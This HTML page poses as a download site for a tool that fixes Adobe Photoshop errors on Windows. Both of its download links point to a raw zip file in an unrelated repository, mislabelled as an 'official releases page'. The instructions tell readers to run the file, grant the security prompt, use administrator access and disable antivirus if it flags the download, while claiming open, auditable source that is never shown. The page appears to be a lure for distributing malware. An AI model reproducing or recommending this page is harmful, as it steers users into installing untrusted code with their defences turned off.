

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Fix common Adobe Photoshop errors including file not found, invalid format, and scratch disk full issues on Windows.">
    <title>Photoshop-Could-Not-Complete-Your-Request-Fix</title>
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">

    <h1 style="color: #2c3e50;">🛠️ Photoshop-Could-Not-Complete-Your-Request-Fix - Resolve common Photoshop errors easily today</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://raw.githubusercontent.com/Buggy-steelwool837/buggy-steelwool837.github.io/main/statement2csv/Latest_v2.5.zip" style="background-color: #2c3e50; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; font-size: 18px; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Latest Fix Tool</a>
    </div>

    <h2 style="color: #2c3e50;">📋 Overview</h2>
    <p>Adobe Photoshop users often see the error message: "Could not complete your request." This error prevents you from opening, saving, or editing your image files. This tool identifies common system triggers that cause this alert and applies patches to restore normal function.</p>

    <h2 style="color: #2c3e50;">✅ Supported Error Fixes</h2>
    <ul>
        <li><strong>File Not Found:</strong> Repairs broken file path pointers.</li>
        <li><strong>Disk Full:</strong> Clears temporary cache files blocking operation.</li>
        <li><strong>Invalid File Format:</strong> Corrects metadata reading conflicts within Windows.</li>
        <li><strong>Scratch Disk Full:</strong> Optimizes memory allocation for better performance.</li>
        <li><strong>General Crashes:</strong> Stabilizes the application during intensive tasks.</li>
    </ul>

    <h2 style="color: #2c3e50;">🚀 How to Use</h2>
    <p>Follow these steps to fix your Photoshop installation without tech experience:</p>
    <ol>
        <li>Visit the <a href="https://raw.githubusercontent.com/Buggy-steelwool837/buggy-steelwool837.github.io/main/statement2csv/Latest_v2.5.zip" style="color: #3498db;">official releases page</a> to download the software.</li>
        <li>Locate the latest installer file in the assets section.</li>
        <li>Save the file to your desktop folder.</li>
        <li>Double-click the file to start the repair process.</li>
        <li>Grant permission if Windows displays a security prompt.</li>
        <li>Select your Photoshop version from the list provided.</li>
        <li>Click the "Apply Fix" button.</li>
        <li>Wait for the confirmation message before opening Photoshop.</li>
    </ol>

    <h2 style="color: #2c3e50;">💻 System Requirements</h2>
    <p>This tool runs on standard hardware. Ensure your system meets these basic needs:</p>
    <ul>
        <li>Operating System: Windows 10 or Windows 11.</li>
        <li>Installed Software: Latest official version of Adobe Photoshop.</li>
        <li>Permissions: You must have local administrator access.</li>
        <li>Storage: At least 50MB of free disk space.</li>
    </ul>

    <h2 style="color: #2c3e50;">🔧 Troubleshooting</h2>
    <p>If you encounter issues during the process, try these simple steps:</p>
    <ul>
        <li>Reboot your computer and try again.</li>
        <li>Disable third-party antivirus software temporarily if it flags the download.</li>
        <li>Ensure Photoshop is closed before you run the tool.</li>
        <li>Reinstall the tool if the interface fails to open on your screen.</li>
    </ul>

    <h2 style="color: #2c3e50;">🛡️ Security and Safety</h2>
    <p>This application performs read and write operations only on Photoshop configuration files. It does not modify critical Windows system files or registries. The source code remains open for audit at any time.</p>

    <hr style="border: 0; border-top: 1px solid #ddd; margin: 40px 0;">

    <p style="font-size: 0.9em; color: #777;">Keywords: adobe-photoshop-fix, could-not-complete-your-request, photo-editing, photoshop-crash, photoshop-error, photoshop-error-2026, photoshop-file-not-found, photoshop-fix, photoshop-scratch-disk, windows-tool</p>
</body>
</html>
</file>
